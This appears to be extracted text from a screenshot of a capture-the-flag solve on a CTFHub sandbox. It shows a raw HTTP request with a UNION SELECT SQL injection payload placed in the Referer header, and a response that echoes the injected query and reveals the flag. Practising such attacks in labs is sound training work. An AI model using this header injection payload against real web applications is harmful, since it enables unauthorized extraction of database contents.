 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: challenge-9dfd04de459e2d98.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Referer: -1 UNION SELECT 1,group_concat(hijggfxrfs) FROM higfmabiib
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render
\n
Refer注入
请在referer输入ID
select * from news where id=-1 UNION SELECT
1,group_concat(hijggfxrfs) FROM higfmabiib
ID: 1
Data: ctfhub{397b1011802bb02731a1a755}